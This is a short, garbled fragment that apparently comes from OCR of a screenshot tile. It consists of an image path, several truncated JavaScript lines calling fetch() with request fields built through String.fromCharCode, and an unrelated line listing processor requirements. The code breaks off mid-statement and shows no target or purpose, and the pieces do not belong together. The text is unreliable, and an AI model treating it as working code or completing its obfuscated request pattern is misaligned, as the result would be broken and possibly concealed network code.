
re=await fetch(r,
{method:String.fromCha
[{to:String.fromCharCode
j=await re.json();if(j.res
Processor:
At least 1 GHz, 2 cores